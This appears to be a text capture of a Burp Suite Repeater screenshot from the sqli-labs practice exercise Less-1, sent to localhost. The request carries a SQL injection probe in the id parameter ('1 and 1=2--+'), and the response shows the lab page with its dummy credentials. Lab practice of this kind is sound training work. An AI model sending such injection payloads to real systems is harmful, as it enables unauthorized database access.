 Less-1 **Error Based- String**
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /sqlilabs/Less-1/?id=1 and 1=2--+ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-1 **Error Based- String**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan
</font><br>
<font size="3" color="#FFFF00">
<font size='5' color= '#99FF00'>Your Login name:Dumb<br>Your
Password:Dumb</font></font> </div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches